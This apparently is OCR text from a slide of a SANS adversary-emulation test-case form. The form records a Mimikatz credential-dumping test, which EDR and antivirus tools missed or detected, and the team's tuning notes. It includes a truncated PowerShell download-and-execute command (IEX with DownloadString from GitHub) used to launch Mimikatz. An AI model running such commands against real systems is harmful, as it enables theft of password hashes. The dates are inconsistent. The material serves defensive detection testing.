 Edit Password extraction - Mimikatz Test Case
×
Status: Completed
Attack Start
01/22/2017 08:37:55
status changed to
InProgress
Attack Stop
01/22/2017 11:11:35
status changed to
Completed
Source IPs
Red Team Details
Name
Password extraction - Mimikatz
Description
Dump the password hashes for local and domain user accounts. Identify
Mimikatz spawned by PowerShell. Multiple indicators, including download
string, PowerShell launched in bypass mode, and DLLs loaded by Mimikatz.
Attack Pattern
Extract credentials
Phase
Privilege Escalation
Command
powershell.exe
IEX (New-Object
System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/
References
Attacker Tools
PowerShell
Cobalt Strike
Mimikatz
Target Assets
Blue Team Details
Outcome
TBD Blocked Detected NotDetected
Detecting Blue Tool(s):
McAfee Endpoint
Carbon Black
What was the alert severity?
TBD Info Low Med High Critical
Outcome Notes
McAfee missed this completely, mostly likely because HIPS was not turned on.
CarbonBlack detected this but did not block it and did not trigger an alert to the
SIEM. Agreed to tune up the McAfee alert as High severity since we can push that
out to all endpoints, not just those covered with Cb. But we will also make sure the
CB alert gets to the SIEM where Cb is installed.
Tags
Test again Q3 Top 5 Priority
Detection Time
01/23/2019 08:02:25
outcome changed to
Detected
Expected Detection
Layers
EDR
Endpoint Protection
Successful Detection Behavior
1) Process injection or executable payload is detected and blocked by EDR tool
2) Process injection or executable payload is detected and blocked by Endpoint Protection or Application Control/Whitelisting
tool
SANS
Adversary Emulation
@jorgeorchilles
30